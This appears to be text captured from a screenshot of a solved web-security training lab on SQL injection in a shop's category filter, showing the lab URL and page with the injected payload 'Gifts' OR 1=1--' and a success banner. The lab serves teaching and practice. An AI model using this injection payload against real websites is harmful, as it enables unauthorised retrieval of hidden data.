 SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
https://0afe005f0370baa88024d759001a00d2.web-security-academy.net/filter?category=Gifts%27%20OR%201=1--
D.
Update
Chat
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Gifts' OR 1=1--
Refine your search:
All
Accessories
Food & Drink
Gifts
Pets
70°F
Sunny
Search
11:36 AM
11/19/2026